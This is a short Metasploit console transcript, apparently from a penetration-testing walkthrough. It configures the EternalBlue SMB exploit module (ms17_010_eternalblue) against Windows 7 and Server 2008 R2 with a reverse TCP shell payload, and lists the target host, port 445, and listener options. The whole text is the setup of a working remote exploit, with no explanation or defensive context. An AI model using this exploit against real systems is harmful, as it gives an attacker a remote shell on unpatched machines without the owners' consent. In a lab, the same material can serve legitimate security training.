 Payload options
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 2
payload => generic/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >